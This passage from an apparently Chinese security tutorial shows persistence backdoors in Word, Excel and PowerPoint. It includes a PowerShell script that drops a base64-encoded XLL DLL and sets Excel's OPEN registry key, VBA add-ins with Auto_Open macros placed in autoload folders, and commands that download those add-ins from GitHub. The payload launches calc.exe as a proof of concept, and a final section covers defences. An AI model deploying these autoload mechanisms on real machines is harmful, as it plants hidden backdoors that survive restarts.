$fileContent = "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ZGxsAHhsQXV0b09wZW4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAY2FsYy5leGUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAA0AAAAAzAJMCowMjA4MEMwUDBYMGYwazBwMHUwgDCNMJcwrDC4ML4w4DDyME4xajEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
$fileContentBytes = [System.Convert]::FromBase64String($fileContent)
[System.IO.File]::WriteAllBytes($env:APPDATA+"\Microsoft\AddIns\calc.xll",$fileContentBytes)
通过powershell判断office版本:
dir -name "C:\Program Files\Microsoft Office\Office*"
回显: Office14
对字符串截取,截取出版本号14,代码如下:
$OfficeVersion=dir -name "C:\Program Files\Microsoft Office\Office*"
$Ver=$OfficeVersion.Substring( $OfficeVersion.LastIndexOf("e")+1 )
加入异常捕获,如果系统未安装Office,返回提示信息:
Try
{
$OfficeVersion=dir -name "C:\Program Files\Microsoft Office\Office*" -ErrorAction Stop
$Ver=$OfficeVersion.Substring( $OfficeVersion.LastIndexOf("e")+1 )
}
Catch
{
Write-Host "[!] I can't find Microsoft Office!"
Write-Host "[+] Please reinput a correct path."
}
Write-Host "Microsoft Office Version:" $Ver
拼接不同Office版本对应的注册表路径:
$ExcelRegPath="HKCU:\Software\Microsoft\Office\"+$Ver+".0\Excel\"
新建键:Options
New-Item -type Directory $ExcelRegPath"Options" | Out-Null
新建字符串值: OPEN: /R calc.xll :
New-ItemProperty $ExcelRegPath"Options" OPEN -value "/R calc.xll" -propertyType string | Out-Null
完整代码如下:
$fileContent = "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ZGxsAHhsQXV0b09wZW4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAY2FsYy5leGUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAA0AAAAAzAJMCowMjA4MEMwUDBYMGYwazBwMHUwgDCNMJcwrDC4ML4w4DDyME4xajEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
$fileContentBytes = [System.Convert]::FromBase64String($fileContent)
[System.IO.File]::WriteAllBytes($env:APPDATA+"\Microsoft\AddIns\calc.xll",$fileContentBytes)
Try
{
$OfficeVersion=dir -name "C:\Program Files\Microsoft Office\Office*" -ErrorAction Stop
$Ver=$OfficeVersion.Substring( $OfficeVersion.LastIndexOf("e")+1 )
}
Catch
{
Write-Host "[!] I can't find Microsoft Office!"
Write-Host "[+] Please reinput a correct path."
return
}
Write-Host "Microsoft Office Version:" $Ver
$ExcelRegPath="HKCU:\Software\Microsoft\Office\"+$Ver+".0\Excel\"
New-Item -type Directory $ExcelRegPath"Options" | Out-Null
New-ItemProperty $ExcelRegPath"Options" OPEN -value "/R calc.xll" -propertyType string | Out-Null
0x04 Excel VBA add-ins
1、手动测试
启动Excel,开启开发工具选项,选择Visual Basic
插入模块,写入以下代码:
Sub Auto_Open()
Set objShell = CreateObject("Wscript.Shell")
objShell.Exec ("calc.exe")
End Sub
保存为calc.xlam,路径为:
%appdata%\Microsoft\Excel\XLSTART
启动Excel.exe,弹出计算器,并且Excel正常启动
2、编写Powershell脚本实现
保存路径为:
%appdata%\Microsoft\Excel\XLSTART\calc.xlam
对应powershell代码如下:
$client = new-object System.Net.WebClient
$client.DownloadFile("https://raw.githubusercontent.com/3gstudent/Office-Persistence/master/calc.xlam",$env:APPDATA+"\Microsoft\Excel\XLSTART\calc.xlam")
0x05 PowerPoint VBA add-ins
1、手动测试
启动PowerPoint,开启开发工具选项,选择Visual Basic
插入模块,写入以下代码:
Sub Auto_Open()
Set objShell = CreateObject("Wscript.Shell")
objShell.Exec ("calc.exe")
End Sub
保存为calc.ppa,路径为:
%appdata%\Microsoft\AddIns
查找注册表键值:
Office2010对应的键值为:
HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint
Office2013对应的键值为:
HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\PowerPoint
新建项AddIns,新建子项calc(对应calc.ppa)
新建DWORD值: Autoload: 1
新建字符串值: Path: calc.ppa
启动PowerPoint.exe,弹出计算器,并且PowerPoint正常启动
2、编写Powershell脚本实现
保存路径为:
%appdata%\Microsoft\AddIns\calc.ppa
对应powershell代码如下:
$client = new-object System.Net.WebClient
$client.DownloadFile("https://raw.githubusercontent.com/3gstudent/Office-Persistence/master/calc.ppa",$env:APPDATA+"\Microsoft\AddIns\calc.ppa")
注册表路径:HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\
Try
{
$OfficeVersion=dir -name "C:\Program Files\Microsoft Office\Office*" -ErrorAction Stop
$Ver=$OfficeVersion.Substring( $OfficeVersion.LastIndexOf("e")+1 )
}
Catch
{
Write-Host "[!] I can't find Microsoft Office!"
Write-Host "[+] Please reinput a correct path."
return
}
Write-Host "Microsoft Office Version:" $Ver
$ExcelRegPath="HKCU:\Software\Microsoft\Office\"+$Ver+".0\PowerPoint\"
新建键AddIns:
New-Item -type Directory $ExcelRegPath"AddIns" | Out-Null
新建键calc:
New-Item -type Directory $ExcelRegPath"AddIns\calc" | Out-Null
新建DWORD值: Autoload: 1
New-ItemProperty $ExcelRegPath"AddIns\calc" Autoload -value "1" -propertyType DWORD | Out-Null
新建字符串值: Path: calc.ppa
New-ItemProperty $ExcelRegPath"AddIns\calc" Path -value "calc.ppa" -propertyType string | Out-Null
完整代码如下:
$client = new-object System.Net.WebClient
$client.DownloadFile("https://raw.githubusercontent.com/3gstudent/Office-Persistence/master/calc.ppa",$env:APPDATA+"\Microsoft\AddIns\calc.ppa")
Try
{
$OfficeVersion=dir -name "C:\Program Files\Microsoft Office\Office*" -ErrorAction Stop
$Ver=$OfficeVersion.Substring( $OfficeVersion.LastIndexOf("e")+1 )
}
Catch
{
Write-Host "[!] I can't find Microsoft Office!"
Write-Host "[+] Please reinput a correct path."
return
}
Write-Host "Microsoft Office Version:" $Ver
$ExcelRegPath="HKCU:\Software\Microsoft\Office\"+$Ver+".0\PowerPoint\"
New-Item -type Directory $ExcelRegPath"AddIns" | Out-Null
New-Item -type Directory $ExcelRegPath"AddIns\calc" | Out-Null
New-ItemProperty $ExcelRegPath"AddIns\calc" Autoload -value "1" -propertyType DWORD | Out-Null
New-ItemProperty $ExcelRegPath"AddIns\calc" Path -value "calc.ppa" -propertyType string | Out-Null
注:
以上四种方法的利用脚本我已经整合并上传至github,地址为:
https://github.com/3gstudent/Office-Persistence
0x06 检测和防御
1、Word

禁用所有加载项,如下图

禁用所有控件,如下图
禁用所有宏,如下图

Word WLL依然能够执行

防御方法:
删除信任位置:
C:\Users\a\AppData\Roaming\Microsoft\Word\Startup\
如下图
注:
添加时不能使用环境变量%appdata%
2、Excel
Excel XLL和Excel VBA add-ins:
防御方法:
禁用所有加载项
3、PowerPoint
PowerPoint VBA add-ins:
防御方法:
禁用所有加载项
0x07 小结
本文介绍了x86系统下Word、Excel、PowerPoint中常用的四种后门利用方式,开源POC脚本以便于测试,最后站在防御角度,介绍了具体的防御方法。x64系统的利用方法作适当修改就好。
上一篇:Use Excel.Application object's RegisterXLL() method to load dll